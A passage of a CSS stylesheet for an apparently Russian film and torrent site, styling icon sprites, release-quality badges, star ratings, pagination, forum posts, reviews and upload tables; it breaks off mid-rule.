.friends-in { background-position: -240px -383px}
.friends-out{ background-position: -260px -383px}
.friends-on { background-position: -280px -383px}

.ignore-off{ background-position: -80px -440px; opacity: 0.3}
.ignore-on { background-position: -80px -440px}

.email-off{ background-position: -20px -420px; opacity: 0.3}
.email-on{ background-position: -20px -420px}

.nav-lock{ background-position: -200px -420px} .nav-lock_delete{ background-position: -220px -420px} .nav-pencil{ background-position: -240px -420px} .nav-picture{ background-position: -260px -420px} .nav-pictures{ background-position: -280px -420px} .nav-picture_error{ background-position: -300px -420px}
.nav-picture_go{ background-position: 0px -440px} .nav-picture_save{ background-position: -20px -440px} .nav-pointer_close{ background-position: -40px -440px} .nav-pointer_open{ background-position: -60px -440px} .nav-status_busy{ background-position: -80px -440px} .nav-status_online{ background-position: -100px -440px} .nav-tag_add{ background-position: -120px -440px} .nav-tag_blue{ background-position: -140px -440px} .nav-thumb_down{ background-position: -160px -440px}


.nav-rating{background-position: -185px -540px; width: 10px;margin-left: 5px}
.nav-rating_big{background-position: -300px -383px}

.nav-note			{background-position: -228px -567px}
.nav-cog			{background-position: -244px -567px}
.nav-magnifier		{background-position: -260px -567px}

.nav-form_edit		{background-position: -228px -583px}
.nav-comments		{background-position: -244px -583px}
.nav-user_comment	{background-position: -260px -583px}



.nav-online{ background-position: -81px -490px}
.nav-tag_blue{
	float:none !important;
}

/* quality */
.qa-BDRip{ background-position: 0px -460px; width:33px} .qa-Blu-Ray{ background-position: -34px -460px; width:35px} .qa-CamRip{ background-position: -70px -460px; width:38px} .qa-DVD5{ background-position: -109px -460px; width:26px} .qa-DVD9{ background-position: -136px -460px; width:26px} .qa-DVDRip{ background-position: -163px -460px; width:33px} .qa-DVDScreener{ background-position: -197px -460px; width:35px}
.qa-HDTV{ background-position: 0px -475px; width:26px} .qa-HDTVRip{ background-position: -27px -475px; width:38px} .qa-TeleCine{ background-position: -67px -475px; width:39px} .qa-TeleSynch{ background-position: -107px -475px; width:45px} .qa-TVRip{ background-position: -153px -475px; width:29px} .qa-VHSRip{ background-position: -183px -475px; width:38px} .qa-WebRip-HD{ background-position: -222px -475px; width:40px}
.qa-WebRip{ background-position: 0px -490px; width:29px} .qa-KPK{ background-position: -30px -490px; width:26px}.qa-DCPrip{ background-position: -148px -586px; width:31px}
/* ic */
.add-blogger, .ic-blogger{ background-position: -320px -310px;border: 0px none!important}

.ic-facebook, .ic-bookmark{ background-position: -320px -342px}
.ic-google{ background-position:  -320px -374px}
.ic-li{ background-position: -320px -406px}
.ic-livejournal{ background-position: -320px -438px}
.ic-mailru{ background-position: -320px -470px}
.ic-ok, .ic-odnoklassniki{ background-position: -320px -502px}
.ic-vk, .ic-vkontakte { background-position: -320px -534px}
.ic-twitter { background-position: -320px -566px}

.ic-google-buzz{ background-position:-228px -534px}
.ic-yandex{ background-position:-196px -534px}



.ic-rss{background-position:0 -670px}
.ic-mtorrent{background-position:-30px -670px}
.ic-mail{background-position:-60px -670px}
.ic-login{background-position:-90px -670px}


/* key */
.gender_0,.gender_1,.gender_2{
	display:inline-block;
	width:11px;
	height:11px;
	line-height:11px;
	overflow:hidden;
	text-indent:-1000px;
}
.gender_0{ background-position: -346px -160px}
.gender_1{ background-position: -346px -180px}
.gender_2{ background-position: -346px -200px}

.key1{ background-position: -346px -220px}
.key2{ background-position: -346px -240px}
.key3{ background-position: -346px -260px}


#leftmenu .block li a{ background-position: -345px -234px}
#leftmenu .block li.last a{ background-position: -345px -256px}
#leftmenu .block li a.li-opt{ background-position: -345px -269px}
#leftmenu .block li a.li-fav{ background-position: -345px -286px}



.footer-menu a{
	margin:0 5px;
	padding: 0 0 0 5px !important;
	background-position: -346px -214px;
}
.footer-menu a.email{
	background-position: -346px -700px;
}






.page-head{
	margin: 0.83em 0 20px 0 !important;
	padding:0.83em !important;
	font-size: 12px;
	text-align:center;
	text-transform:uppercase;
	text-decoration:none;
	font-weight:bold;
	color: white;
	height:auto !important;
	letter-spacing:1px;
}
h1.head a, .page-head a{
	color: white;
	text-decoration:none;
	font-weight:bold;
}
/* paginator */
.paginator {
	margin: 5px;
	padding: 0;
	font-size:12px;
	text-align:center;
}
.paginator li{
	margin: 0 5px;
	padding: 0px;
	display:inline !important;
	color:#f00;
	line-height:20px;
	white-space:nowrap;
}
.paginator li a{
	color:#666;
	cursor:pointer
}
.paginator li a:hover{
	color:#000;
}

.scroll_prev,.scroll_next{
	border: solid 1px red;

}


.paginator .page_prev{ float: left}
.paginator .page_next{ float: right}

.scroll_prev,.scroll_next, .paginator em{
	display:inline-block;
	width:24px;
	height:20px;
	vertical-align:top;
	margin: 0 2px;
}

.paginator em.nav-icon{
	height: 16px;
	width: 16px;
	margin: 2px 8px;
}


.page_input{margin: 0 20px !important}
.page_input input{
	width:30px;
	line-height:14px;
	height: 14px;
	padding: 0;
	margin: 0;
	border: 1px solid #A6C9E2;
}
.page_input .ui-icon { display:inline-block;vertical-align:top;margin: 1}


.page_prev>em{								background-position: -320px -185px}
.scroll_prev, .page_prev>a>em{				background-position: -320px -161px}
.scroll_prev:hover,.page_prev>a:hover>em{	background-position: -320px -209px}
.page_next>em{								background-position: -320px -258px }
.scroll_next, .page_next>a>em {				background-position: -320px -234px}
.scroll_next:hover, .page_next>a:hover>em {	background-position: -320px -282px}


/* main */


.item_main_panel{
	max-width:600px;
	margin:0 auto;
	padding:0;
	text-align: left;
}


.item_main_box{
	float:left;
	height:350px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}



.item_main{
	margin: 0 auto 0 auto;
}

.item_main_image, .item_main_image a, .item_main_image img,
.top_week, .top_week a, .top_week img {
	display:block;
	width:150px;
	height:230px;
	margin:0;
	padding:0;
	vertical-align: 50%;
	text-align: center;
}

.item_main_image .item_title{
	width: 150px;
	height:230px;
	overflow: hidden;
}




.item_main_image a{
	text-align: center;
	color:#C4C3C3;
	text-decoration: none;
	margin:0;
	padding:0;
}


.item_main h2{
	width:145px;

}



.item_main .date,.item_main .genre{
	padding:0 2px;
	font-size: 12px;
	color:#c4c3c3;
}
.item_main .genre{
	color:#005081;
}
.item_main .date a{
	color:#c4c3c3;
	text-decoration:none
}

.coll_33{
width:33%;
float:left;
}

.info-panel .star-rating:hover, .post-wrap .star-rating:hover, .torrent-info .star-rating:hover, .film-info .star-rating:hover{
	background-color:white;
}

.self-post .star-rating{
	background-color: #DDFFEE !important;
}

.fav_stars .star-rating:hover{
		background-color:white !important;
}

.star-rating{
	position: relative;
	width: 125px; /* Ширина всего рейтинга*/
	height: 25px;
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0;
	background-position: -20px -520px;	/* Фоном будет являться "пустая" звездочка */
}

.star-rating li{
	display: inline;	/* Элементы списка пойдут друг за другом. */
	padding: 0 !important; /* fix для менюшек */
}

.star-rating a,
.star-rating .current-rating{
	position: absolute;
	top: 0;
	left: 0;
	text-indent: +1000px;	/* Уберем текст за пределы видимости */
	height: 25px;
	line-height: 25px;
	outline: none;
	overflow: hidden;
	border: none;
}
.star-rating a{
	background-position: -20px -700px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus{
	background-position: -20px -570px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}

/* Зададим стили для каждой звездочки */
.star-rating a.star-1{width: 10%;z-index: 11}
.star-rating a.star-2{width: 20%;z-index: 10}
.star-rating a.star-3{width: 30%;z-index: 9}
.star-rating a.star-4{width: 40%;z-index: 8}
.star-rating a.star-5{width: 50%;z-index: 7}
.star-rating a.star-6{width: 60%;z-index: 6}
.star-rating a.star-7{width: 70%;z-index: 5}
.star-rating a.star-8{width: 80%;z-index: 4}
.star-rating a.star-9{width: 90%;z-index: 3}
.star-rating a.star-10{width:100%;z-index:2}

/* Текущий рейтинг выше всех и имеет в качестве фона "нормальную" звездочку */
.star-rating .current-rating{
	z-index: 1;
	background-position: -20px -545px;
}
/* CSS для код для рейтинга, который расположен в тексте */
.inline-rating{
	display: -moz-inline-box;	/* Для поддержки кроссбраузерности */
	display: inline-block;
	vertical-align: middle;
}
.inline-rating:hover{
	background-color: #FFFFFF;
}

/* CSS для код для маленького рейтинга */
.small-star{
	background-position: -145px -520px;	/* Фоном будет являться "пустая" звездочка */
	width:50px;
	height:10px;
}

.small-star a:hover,
.small-star a:active,
.small-star a:focus{
	background-position: -145px -540px;
	line-height: 10px;
	height: 10px;
}
.small-star .current-rating{
	z-index: 1;
	background-position: -145px -530px;
}



.user_menu1{
	float: right;

}

/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
}

.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}



.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}

.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}

.float_left{
	float: left;
	text-align: left;
}

.margin{margin:10px}
.margin_l,	.margin_lb,	.margin_lt{margin-left:10px}
.margin_r,	.margin_rb,	.margin_rt{margin-right:10px}
			.margin_lb,	.margin_rb{margin-bottom:10px}
.margin_t,	.margin_lt,	.margin_rt{margin-top:10px}

.margin_b {margin-bottom:25px}
.margin_b1 {margin-bottom:10px}


.spoiler-wrap{ border: 1px solid #D7D7D7}
.smilies-wrap{ background-color:#EEEEEE; border:1px solid #3C78B5}


.spoiler-title,.spoiler-init{margin: 1px; font-weight:bold; font-size:13px; background-color:#fff}
.spoiler-text{padding: 1px; border-top: 2px solid #D7D7D7; background-color: whiteSmoke}

.genre-title em, .spoiler-title em, .spoiler-init em, .review-title em{margin: 2px 5px 2px 2px; background-position: -60px -440px; float:right;width:13px;height:13px}
.spoiler .genre-title em, .spoiler .spoiler-title em, .spoiler  .spoiler-init em, .review-spoiler .review-title em{background-position: -40px -440px}

.genre-wrap{
	margin:2px 0;
	border-bottom:
	1px dotted #D7D7D7;
}
.spoiler .spoiler-text, .spoiler .genre-text{display:none}

.buttonpane{
	margin:10px;
/*	float:right; */
}

.field-wrapper{
/*	clear:both;		*/
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
}

.field-wrapper label{
	/* float:left; */
	display:inline-block;
	width:179px;
	margin:2px;
	padding:4px 0;
	text-align:right;
}
.field-wrapper .helptext{
/*	clear: left;	*/

	display:block;
	margin:5px;

	margin-left:180px;
	text-align:left;
	font-size: 11px;
}
.field-wrapper input{
	height:14;
	padding:2px;
	font-size: 11px;
}

.required{
	/* float: left; */
}

.field-wrapper ul{
	margin: 0 0 0 190px;
	padding: 0;
	list-style: none;
}
.field-wrapper li label{
	margin: 0;
	padding: 0;
}

.field-wrapper li label{
	float: none;
	width:auto;
	margin:2px;
	padding:4px 0;
	text-align:left;
}


.widget-header {
	font-family: Arial;
	font-size: 12px;
	font-weight: bold;
	min-height: 17px;
	text-align: center;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.widget-footer{
	font-size: 11px;
	font-weight: bold;
	height: 17px;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.border-top{ border-top: 1px solid #a6c9e2; margin: 10px 0}
.border-top:first-child{ border-top: 0px solid #ffffff}
.border-bottom{ border-bottom: 1px solid #a6c9e2; margin: 10px}
.border-bottom:last-child{ border-bottom: 0px solid #ffffff}




.post-profile{float:left;width:110px;text-align:center}
.post-nav{float:right}
.post-info {margin-left:110px; margin-top:0.83em}
.post-text{ font-size:13px; margin:5px 0 0.83em 115px; min-height:40px;vertical-align: baseline}
.user-post-text{ font-size:13px; margin:5px; vertical-align: baseline}

#post_list_wrapper .post-text{ min-height:140px}
.post-text img{vertical-align: baseline}
.post-text::selection, .post-text ::selection {color: #ff0; background:  #555}
.post-sign{ margin-left:110px;vertical-align:bottom;padding-top:20px;color: #999}


.friends-post, .friends-post .user_controll {background:#FFFFDD}
.ignore-post .post-text, .ignore-post .post_date, .ignore-post .avatar, .ignore-post .avatar-info{ opacity: 0.3}
.ignore-post  .post-sign{display: none}

.self-post, .self-post .user_controll {background:#DDFFEE !important}




.post-text{overflow:visible}
.personalText{width: 100px; overflow:hidden}

.trailer-nav{float:right}
.post-is-spoiler,.comment-karma, .review-karma, .review-is-spoiler{float:right; border: 1px solid #D7D7D7; padding:5px; margin:5px;background: #FFFFFF; border-radius: 5px}


.spoiler-count, .post-status{float:right; color:#DD0000; font-size:larger; padding:5px; margin:5px;}
.spoiler-box{float:right;}
.spoiler-count {display: none}
.post-mark{background:#FFE3E3}


.comment-karma a{text-decoration: none;}

.float-title {clear:none; float:right; width:470px;  padding: 0}



.review-spoiler .review-text{display:none}
.review-hide-spoiler .review-is-spoiler{display:none}
.review-alert{display:block; color:#EE0000; font-size: 14px}
.review-hide-spoiler{border-width: 2px}
.review-not-allowed-wrap{border: double #f00 4px}
.review-not-allowed{color: #f00; font-size: 20px; text-align: center}
.review_moderator{margin: 0 0 1.25em 0; padding: 0.83em;border-bottom:1px solid #DDD}
.review_messages{margin: 0;padding-left: 30px}

.karma-0{background:transparent}
.karma-1{background:#DAF1DB !important}
.karma-2{background:#FFE3E3 !important}


.addthis_toolbox1 {
	padding: 0px;
	z-index: 10;
	margin: 0 -5px -20px  -10px;
	min-height: 36px;
/*
	transform: scale(0.63);
	width: 160%;
	margin-left: -30%;
	margin-top: -30%
*/
}
.addthis_toolbox1 em.ic-icon {
	display: inline-block;
	transform: scale(0.63);
	position: relative;
	top:-6px;
	left:-6px;
	margin-right: -15px !important;;
}



.addthis_toolbox1 .ic-icon {
	opacity: 1;
	margin: 0 !important;
	padding: 0 !important;
}

.addthis, .addthis:hover,.addthis:link {
	display: inline-block;
	padding: 0 !important;;
	margin:1px 1px !important;
	border-radius:6px;
	height: 20px;
	min-width: 20px;
	font-size:12px;
	text-decoration:none;
	background-color: white;
	color: white;
}
.addthis i {
	font-style:normal;
	display: inline-block;
	padding: 0 3px 0 5px !important;
	position: relative;
	top:-17px;
}

.blogger-submit{
	display: none;
}


.addthis.add-facebook{ background-color: #4c67a0;}
.addthis.add-vk{ background-color: #6888a4;}
.addthis.add-ok{ background-color: #f79434;}
.add-vk .ic-icon, .add-ok .ic-icon, .add-facebook .ic-icon{ width: 28px;margin-right: 4px !important;}


.addthis_code1 {
	position: relative;
	height: 0px;
	width: 0px;
	overflow: visible;
}
#addthis_code_wrap {
	position: absolute;
	margin-top:-15px;
	margin-left:300px;
	width:300px;
	z-index: 10;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 2px solid rgba(166, 201, 226,0.5);
	background: white;
	z-index: 10;
}



.addthis_toolbox {
	position:fixed;
	top: calc((100% - 250px) / 2);
	width:33px;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 1px solid rgba(166, 201, 226,0.5);
	background: rgba(255,255,255,0.5);
	z-index: 10;
	height: 250px;
}


.addthis_toolbox noindex{
	width:1px;
	height: 20px;
	overflow: visible;
	display: block;
}


.addthis_code{
	background: rgba(255,255,255,0.5);
	z-index: 10;
}

.ic-icon {cursor:pointer; height:32px; width:32px; display:block; margin: 3px 3px 3px 0; padding:0;border-radius:5px;}
.ic-mail,.ic-login,.ic-mtorrent,.ic-rss{
	height:30px;
	width:30px;
	text-indent:0;
	float: right;
	margin: 0px 0px 0px 10px;
	opacity: 1;
}

.ic-mail{
	padding-top: 20px;
	overflow: visible;
}
.ic-mail b{
	margin-right: -5px;
	padding: 1px 5px;
	color: red;
	background: black;
	border-radius: 100%;
}

img.ic-login {border-radius:6px}

.orange_search  .ic-login {
	float:none;
	margin: -5px 10px;
	padding: 0;
}


.info_toolbox {
	left:50%;
	top:225px;
	position:fixed;
	font-size: 12px !important;

}
/*
.info_toolbox p{
	color: #000000;
}
*/
.addthis_code {position:fixed; top:30%; left:40px; width:0px; height:0px; overflow:show}
.addthis_code #addthis_code_box {border:1px solid #DDD; background:#eee; border-bottom-left-radius:4px 4px; border-bottom-right-radius:4px 4px; border-top-left-radius:4px 4px; border-top-right-radius:4px 4px; padding:5px 5px; width:300px; background:#eee; display:block;z-index:10;}
.cb_result_show{width:300px; background:#fff}

.cb_links {float:left; font-size:11px; list-style-type:none; padding:8px 0px; width:113px}

.width600px{
	width:600px!important;
}
.width100pct{
	width:100%;
}


.slideshow>img{
	background:transparent url(./images/indicator.gif) center center no-repeat;
	border:0px solid #fff;
}

.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -webkit-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -moz-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: zoom-in}

.nominee-winner a.image_file img{ cursor: pointer! important}

.markItUp {
	width:100% !important;
	margin:0 !important;
}

.my-state-default { border: 1px solid #d7d7d7; background: #FFFFFF; font-weight: normal}
.film-download, .gren_search .ui-button-text{ color: #FFFFFF}

.counter{
	display:inline;
	margin: 0 !important;
	padding: 0 !important;
}
.cyberhead{
vertical-align:middle !important;
}
.cyberhead_text,.cyberhead_text a,.cyberhead_text a:hover  {
	color:#5D7A80;
	font-size:0.83em;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url , .cyberhead_url a {
	color:#777560;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url a:hover  {
	text-decoration:underline;
}


#tooltip {
	position: absolute;
	z-index: 3000;
	width:250px;
	border: 1px solid #269;
	background-color: #48b;
	padding: 0;
	opacity: 0.85;
	color:#fff;
	border-radius:5px;
}
#tooltip h3 {
	background-color: #269;
	padding-left:5px;
	font-weight:bold;
	font-size:1.4em;
	margin:0;
}
#tooltip div {
	padding-left:5px;
	padding-right:5px;
}
.loading {
	background-image:url(../images/indicator.gif);
	background-position:0 50% !important;
	background-repeat:no-repeat !important;
	padding-left:12px !important;
}
.loading1 {
	background-color:transparent;
	background-image:url(../images/indicator.gif) !important;
	background-position:100% 0 !important;
	background-repeat:no-repeat !important;
}

/* footer */
#footer .wrap{
	padding: 25px 0 0 20px;
}


.foot-logo, .foot-logo a, .bottom-logo, .bottom-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:50px;
	width:170px;
	overflow:hidden;
}

.counters{
	float: left;
	margin: 12px 0 0 0;
	height:31px;
}

.counters .counters{
	margin:0;
}

.counters .ad{
	float: right;
}

.footer-menu{
	height:20px;
	width:600px;

	margin-top:20px!important;
	float:left;
}
.footer-menu a{
	color: #fff;
	text-decoration:none;
}



#download_box {
	border-radius: 0.83em 0.83em;
}


/* Заголовок торрентов - удалить попосже*/
.upload {
	width:100%;
	border-bottom:1px solid #a6a6a6;
	border-collapse: collapse;
}

.upload tr.header, .upload tr.header th{
	padding:0;
	margin:0;
	height:47px;
	line-height:20px;
	overflow:hidden;
	background: #44b9eb url(../images/upload_bg.gif) top repeat-x;
}
.upload tr.header th img{
	padding-top:0.83em;
}

.upload th{
	padding:2px;
	border-left:1px solid #d7d7d7;
	vertical-align:middle !important;
	text-align:center;
	border-right:1px solid #fff;

	font-family: Arial;
	font-size: 12px;
	font-weight: normal;
	color:#fff;
}

.upload th.left{
	background: transparent url(../images/upload_left.gif) left top no-repeat !important;
	border-left-width:0;

}

.upload th.right{
	background: transparent url(../images/upload_right.gif) right top no-repeat !important;
	border-right-width:0;
}

.upload td{
	padding:2px;
	border:1px solid #d7d7d7;
	vertical-align:middle;
	text-align:center;
}

.box{
	padding:1.25em 0 !important;
	border:1px solid #d7d7d7;
	background-color:#EEEEEE;
}

.box a, #tab_scene a{
	margin: 7px;
	display: inline-block;
	overflow: hidden;
	width: 158px;
	height: 110px;
}



.box a img, #tab_scene a img{
	margin:0;
}

.box_bg{
	height:14px;
	padding:0 !important;
	background: transparent url(../images/box_bg.jpg) top repeat-x;
}


/* строка торрента - Удалить попосже */
.torrent-row, .resources-row{
	font-size: 11px;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}

.torrent-row table{
	font-size: 11px;
	border-left:1px solid #d7d7d7;
}

.torrent-info{
	border-top:1px solid #d7d7d7;
	border-left:1px solid #d7d7d7;
}


/* Заголовок торрентов */
div.upload-header div.upload1 {
	display:table;
	width: 100%;
}
.upload-header>div, .upload1>div{
	display:table-cell;
}




.upload1 {
	margin:0;
	padding:0;
	height:auto;
}

.upload-header>div{
	overflow:hidden;
	vertical-align:middle;
	height:47px;
}

.upload1>div{
	height:35px;
	vertical-align:middle;
	text-align:center;
	border-left:1px solid #d7d7d7;
}

.upload_help{
	margin: 0px;
	padding: 10px;
	vertical-align:middle;
	text-align:center;

	border-left:1px solid #d7d7d7;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}
.upload_help a {
	font-weight: bold;!important;
}
/*.upload_help a.help{
	color: rgb(255, 0, 0);
	font-size: 20px;
	text-decoration:none!important;
}
*/


.upload-header .c1{width:68px;border-left:0px}
.upload1 .c1{width:67px}
/*
.upload-header .c6, .upload1 .c6{width:55px}
.upload-header .c2, .upload1 .c2{width:205px}
.upload-header .c10, .upload1 .c10{width:110px}
* */

.upload-header .c6, .upload1 .c6{display:none}
/*.upload-header .c2, .upload1 .c2{width:260px}
.upload-header .c10, .upload1 .c10{width:165px}
.upload-header .c2, .upload1 .c2{width:275px}
.upload-header .c10, .upload1 .c10{width:180px}*/
.upload-header .c2, .upload1 .c2{width:366px}
.upload-header .c10, .upload1 .c10{width:271px}


.upload-header .c3, .upload1 .c3{width:80px}
.upload-header .c4, .upload1 .c4{width:91px; display: none}
.upload-header .c5, .upload1 .c5{width:55px; display: none}
.upload-header .c7, .upload1 .c7{width:60px;}
.upload-header .c9, .upload1 .c9{width:95px}

.upload-header .c12, .upload1 .c12{width:180px}
.upload-header .c17, .upload1 .c17{width:16px}
.upload-header .c18, .upload1 .c18{width:360px}

.upload-header .c19, .upload1 .c19{width:40px; line-height:26px; vertical-align:middle;}
.upload-icon{height:26px; line-height:26px; vertical-align:top; width:35px; display: inline-block; background:transparent url(./levels.png) 0 0 no-repeat;position: relative;overflow: hidden;text-indent: 100px;}
.upload-icon:after{
	position:absolute;
	top:0;
	left:0;
	display: inline-block;
	content:"▼";
	height:26px;
	line-height:26px;
	background:transparent url(./levels.png) 0 -26px no-repeat;
	width: 7px;
}
.upload-icon.l1:after{width: 7px;}
.upload-icon.l2:after{width: 14px;}
.upload-icon.l3:after{width: 21px;}
.upload-icon.l4:after{width: 28px;}
.upload-icon.l5:after{width: 35px;}



.upload-header .c1{border-right:0px none #fff}
.upload1 .c1{border-left:0 none #d7d7d7 !importamt}
.upload1 .c11{font-weight: bold}
.upload1 .c12{font-weight: bold;border-left-width:0px}
.upload1 .c12 b{color: #CC6600}
.upload1 .c17{vertical-align: top}
/*.upload1 .c18{vertical-align: top}*/








/* строка торрента */
.pointer, .torrent-row>div.upload1>div, .resources-row>div.upload1>div{
	cursor: pointer;
}

.pointer-orange{
	color:#E78F08;
	font-weight:bold;
	cursor: pointer;
}

.pointer:hover, .pointer-orange:hover {
	color:#990000;
}


.sortable{
	cursor:pointer;
}

.sortable em{
	width: 0.83em;
}

.descending em:after{
	content:"▼";
}

.ascending em:after{
	content:"▲";
}
.descending em:after,
.ascending em:after{
	height:14px;
	width: 20px;
	font-size: 20px;
	overflow: visible;
	line-height: 12px;
}



blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
blockquote
{
padding:5px;
margin:0px;
}

.author{
display:block;
margin:0;
}
.author em{
padding:1px;

border:1px solid gray;
border-width: 1px 1px 0 1px;
}


/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
	height:1%;
}
.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}

.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}


.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}





/* forum */
.hidden, .hidden_genre, .hidden_tv{
	display:none;
}


.vote{
	width:100%;
}


.vote tr.header, .vote tr.header th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:12px;
	background: #44b9eb url(../images/vote_top.gif) top repeat-x;
}

.vote tr.header th img{
	margin-top: 8px;
}



.vote tr.header th.left{
	background:  #44b9eb url(../images/vote_top_left.gif) left top no-repeat !important;
}
.vote tr.header th.right{
	background:  #44b9eb url(../images/vote_top_right.gif) right top no-repeat !important;
	border-right-width:0
}
.vote tr.header th.center{
	color:#fff;
	font-family:Tahoma;
	font-size:12px;
	line-height:30px;
}

.vote tr.footer, .vote tr.footer th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:31px;
	background: #4da8d0 url(../images/vote_bottom.gif) bottom repeat-x;
}
.vote tr.footer a, .vote tr.footer table{
	padding:0;
	margin:0;
	font-size: 11px;
	height:20px;
	line-height:20px;
	color:#fff;
}
.vote tr.footer th.left{
	background: transparent url(../images/vote_bottom_left.gif) left bottom no-repeat !important;
}
.vote tr.footer th.right{
	background: transparent url(../images/vote_bottom_right.gif) right bottom no-repeat !important;
	border-right-width:0
}

.vote td{
	padding:2px;
}


td.post,td.post1{
	background:transparent url(../images/upload_border.gif) right  repeat-y;
	padding:2px;
	vertical-align:top;
	text-align:left;
}


.social{
	width: 	50%;
	height:	130px;
	min-width: 320px;
	float: left;
}
.social .wrap{
	border: 1px;
	margin: 5px;
	height:	120px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}


.social-profile {
	width: 	120px;
	height:	110px;
	margin: 7px 0 0 7px;
	text-align: center;
	overflow: hidden;
	float: left;
}

.social-controll{
	min-width: 	160px;
	height:	110px;
	float: left;
	padding: 10px 0;
}

.social-profile .avatar{
	margin:auto;
	width: 100px;
	height: 100px;
}

.social-profile img{
	max-width: 	100px;
	max-height:	100px;
}

.social-profile .ic-icon{
	height: 32px;
	width: 32px;
	margin-top:-25px;
	position:relative;
	z-index: 10;

}


.collection-head img, .collection-item-wraper img{
	vertical-align:middle !important;
	text-align:center;
	background:transparent url(../images/noavatar.gif) center  no-repeat;
	line-height:60px;
	border-radius: 4px;
	margin: 0 5px;
}

.avatar img{
	line-height:65px;
	background: white;
	border-radius: 4px;
	width: 100%;
}

td.profile{
	border:1px solid #d7d7d7;
	border-width:1px 0 1px 1px;
}
td.perms, td.signature{
	border:1px solid #d7d7d7;
	border-width:1px 1px 1px 0;
	vertical-align:bottom;
}
td.bg{
	border:1px solid #d7d7d7;
	border-width:0 0 1px 0;
}
td.perms{
	text-align: right;
}

td.signature{
	color: #999999;
}

.vote td.left{
	background:transparent url(../images/vote_border.gif) left repeat-y;
}
.vote td.right{
	background:transparent url(../images/vote_border.gif) right repeat-y;
	border-right-width:0
}





.item_main_box1{
	margin:0 0 0 5px;
	float:left;
	height:250px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main1{
	margin:0 0 0 20px;
}


.item_main_box2{
	float:left;
	height:270px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main_box3{
	float:left;
	height:330px;
	width:170px;
/*	overflow:hidden;	*/
	margin:0;
	padding:0;
}

.item_main_box4{
	float:left;
	height:310px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_info1{
	height:80px;
}


.item_info1 .qa-3d,.item_info1 .qa-hd{
	display: inline-block !important;
}

.page_prev, .page_next{	color: #aaaaaa !important}
.header a{ color: white !important; font-size: 12px!important}

.header .page_prev, .header .page_next{ margin: 0 0.83em}


.tag_list{
	text-align:right;
	font-size:11px;
}

.item_main_box2 .nav-icon,.item_main_box3 .nav-icon{
	margin-left: 0px;
	margin-right: 1px;
	margin-bottom:-4px !important;
}

.online_users{
	margin-bottom: -30px;
}

.post_date{
	margin-left:5px;
}

.genre-title{
	font-weight:bold;
	font-size:13px;

}
.list .bottom{
	font-size:11px;
}

th label{
	font-size:13px;
}

.list .ad{
	width:600px;
	margin: 0 auto;
	overflow:hidden;
}

.list p{
	text-align:justify;
	margin-bottom:0;
}

.film_controll span{
	margin:0;
	padding:0;
	height:10px !important;
	line-height: 10px !important;
	overflow:hide;
}

.film_controll li{
	line-height: 10px !important;
}

/*
.overflow_wrap {
	float:right;
	width: 1px;
	overflow: visible;
}
*/

.film_controll{
	float:right;
	vertical-align: top;
	height:16px;
	line-height:16px;
	margin:0;
	padding:0;

	width: 150px;
	text-align: right;
}
.overflow_wrap .film_controll{
/*	position: absolute;	*/
/*	z-index: 5;			*/
	right: 0;
}

ul.errorlist {
	background:#F2F2F2 none repeat scroll 0 0;
	border:1px solid red;
	border-radius: 4px;
	font-weight:bold;
	margin:2px 0;
	padding:2px;
	text-align:center;
}

.errorlist li {
	display: block;
	padding: 4px 5px 4px 25px;
}

.errors {

}

.errors input, .errors select , .errors textarea {
	border: 1px solid red !important;
}


@media all and (-webkit-min-device-pixel-ratio:10000), not all and (-webkit-min-device-pixel-ratio:0) {
	.top-search .wrap {margin-top:13px}
}
/* award */


.award-wrap, .ceremony-wrap, .nominee-wrap{
